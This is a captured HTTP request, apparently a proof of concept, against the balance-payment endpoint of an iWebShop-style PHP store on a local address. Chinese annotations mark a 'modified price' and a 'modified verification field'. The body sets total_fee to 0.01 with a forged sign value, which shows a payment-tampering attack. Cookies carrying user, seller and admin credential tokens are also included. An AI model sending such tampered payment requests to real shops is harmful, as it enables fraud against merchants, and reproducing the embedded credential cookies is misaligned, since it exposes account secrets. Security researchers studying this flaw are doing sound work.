 POST /index.php?controller=ucenter&action=payment_balance HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/index.php?controller=block&action=doPay&order_id=5
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
ypsdffp2app_admininfo=3ea11oJSSGDzcgLaKJDrFiEPRQYqj%2BIp5mLLe86ouSLzMcMMel8RqXt%2BcZaONpt0jYKtml%2FsZqrOv32i8IriIBjKBITBDmbz6JsxAIZYnUnYVJQ;
iweb_safecode=d8e1c88310MjY1NzUyMDA4MjQ0ZTI3NzIzMjI0YW0zMjJkYzUyZ2I;
iweb_shoppingcart=9f7deabd96NjA3NzAyMDU4OGRkYTthY2VmNzQ1ZGM8ZzFjMTwyOj57ImRvZmZ0IThbWiQicHVrZXVnfSQ9UlI9;
iweb_seller_id=09040ea5ebOTQwMzEwNTY5Mmo5MzpmbTZkOWZgNDBtOWVtNDRgM2Ix; iweb_seller_name=09040ea5ebOTQwMzEwNTY5MjE8MDFiazdjNjlhNz5tPjM%2FMjc3PTVwaWZ0bHV0;
iweb_seller_pwd=b2d8469fa5MDYwMjYwMzkwMjQ1NDI4MmJmZTY4ODU1MWc%2BNWxjYjBnPTAxZmJjPDA1MzU8OzE1ZTQwYz9hM2EyMzFlNTNlMw;
iweb_user_id=d8e1c88310MjY1NzUyMDA4MmQxMTFiYzBiP2ZlNjFhNmVkNzZkNGIx; iweb_username=84b19217bfMDY2NzIwMDYyOTo1YGVnZTEyNWVnZTk5ZWQ4NDNhMDVwaGd0ZnVwMw;
iweb_user_pwd=84b19217bfMDY2NzIwMDYyOTY3NjY6NmJjZDY5OD09M2I2NWRkYzFjNDAxZWdnOTQwNzU7MjE1YDMxZTFhMmE6NDFrNzBpMQ;
iweb_captcha=1250a00f36MDgzMDA0ODAzMjszMGRpYmEyMDQ6MWA4PzZiMj5hZTZ1cmttYA;
iweb_admin_role_name=82247d079fODAxMDA1OTMwOTZiYj5iamAzPTc3YjU1YmczZGxgNzLvtYznuqfnrqHvkI%2FlkZg; iweb_admin_id=57bec022deMDAwNDYwMjIwOGAxNzNhYzFkP2NlNjhkMWNkNjVkN2Ux;
iweb_admin_name=82247d079fODAxMDA1OTMwOWdkZWphPWA1ajQxMGRgZDU%2BNj8wYWNmZ2Rpbg;
iweb_admin_pwd=82247d079fODAxMDA1OTMwOWVkNDphPTNjPjE0NDAxMzViY2oyPWNhNW9kZmZlNDhrOTk4ZGVkMGY2ZDZiYjA%2Fazk2MmIxNA;
iweb_iwebshopAuthorize=2ae9ef1c06MDQxMDcwNTA3MDU0ZzA%2BMzI1MzsyYWQ2NTBtajUyZ2M; iweb_visit=757ac76364OTkwMzIwNjI2MGFgNWdgMTg5NmI%2BOD02YTg4PWZkOWUqMiM;
iweb_timeKey=d37e53a415MDIyMDYyNDMxMDZiNjFlZzYwPjNiNjA7YTQ3MDc0NzIxPTE6Mzk8NzUw; ipAddress=%E5%9B%9B%E5%B7%9D;
iweb_head_ico=ff61913b26MDA3MTAwMDAxNzA3ZDQwNDI1NzI0YmQxMzdkZzEzZGU; iweb_last_login=a594afa776MDMwMDg4NjAwNDo0ZjA%2FMDI1MTI0YWQ0MjJkYzcybGM;
PHPSESSID=dgmpsooo25321ttlnqi8nbm1c2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 194
修改后的价格
修改后的核验字段
attach=1&order_no=20150207214421724325&return_url=http%3A%2F%2F192.168.0.107%2Findex.php%3Fcontroller%3Dblock%26action%3Dcallback%26_id%3D1&total_fee=0.01&sign=e826d440e96267d944
7aad9800075e8a